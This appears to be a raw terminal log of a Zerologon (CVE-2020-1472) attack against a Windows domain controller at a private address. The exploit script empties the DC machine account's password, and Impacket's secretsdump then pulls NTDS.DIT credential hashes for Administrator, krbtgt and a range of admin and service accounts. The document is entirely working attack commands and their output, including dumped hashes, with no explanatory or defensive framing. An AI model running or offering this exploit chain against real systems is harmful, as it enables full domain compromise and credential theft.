 user@kali:/tmp/CVE-2020-1472$ python3 ./secretsdump.py -just-dc -no-pass 'DOMAIN/tcorp-dc$@192.168.11.5'
Impacket v0.9.22.dev1+20200914.162022.81d44893 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This i
r authentication information.)
[*] Cleaning up...
user@kali:/tmp/CVE-2020-1472$ python3 cve-2020-1472-exploit.py tcorp-dc 192.168.11.5
Performing authentication attempts...
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
user@kali:/tmp/CVE-2020-1472$ python3 ./secretsdump.py -just-dc -no-pass 'DOMAIN/tcorp-dc$@192.168.11.5'
Impacket v0.9.22.dev1+20200914.162022.81d44893 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d3774a862f90d46e4cb9593ec39b40cd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:407918340ad928b8438160d32f618aa8:::
tcorpadmin:1000:aad3b435b51404eeaad3b435b51404ee:c95556cb96ca4ede39bfb1a8ccc6040d:::
appadmin:1109:aad3b435b51404eeaad3b435b51404ee:3ac433014b4d5b1b4bc8a5350153ea93:::
ciadmin:1110:aad3b435b51404eeaad3b435b51404ee:3ac433014b4d5b1b4bc8a5350153ea93:::
mgmtadmin:1111:aad3b435b51404eeaad3b435b51404ee:3ac433014b4d5b1b4bc8a5350153ea93:::
sqladmin:1112:aad3b435b51404eeaad3b435b51404ee:3ac433014b4d5b1b4bc8a5350153ea93:::
srvadmin:1113:aad3b435b51404eeaad3b435b51404ee:3ac433014b4d5b1b4bc8a5350153ea93:::
svcadmin:1114:aad3b435b51404eeaad3b435b51404ee:c4df83fa3ee02c470649d33af154cfa1:::
websvc:1115:aad3b435b51404eeaad3b435b51404ee:3ac433014b4d5b1b4bc8a5350153ea93:::